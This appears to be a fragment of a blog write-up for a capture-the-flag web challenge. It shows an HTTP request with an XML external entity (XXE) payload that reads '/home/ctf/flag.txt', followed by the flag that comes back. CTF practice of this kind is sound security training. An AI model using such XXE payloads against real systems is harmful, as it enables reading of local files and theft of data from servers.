 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:9882/
Content-Type: application/xml
Content-Length: 120
Cookie: hibext_instdsigdipv2=1; _ga=GA1.2.1741554518.1530536121;
_gid=GA1.2.1568333475.1530682972;
PHPSESSID=31v4d940ib7h1pr86fa7p99082; trdipcktrffcext=1
DNT: 1
Connection: keep-alive
<?xml version="1.0"?>
<!DOCTYPE abcd[
<!ENTITY any SYSTEM "file:///home/ctf/flag.txt">]>
<something>&any;</something>
<something>CTF{XxE_15_n0T_S7range_Enough}
</something>
https://blog.csdn.net/zpy1998zpy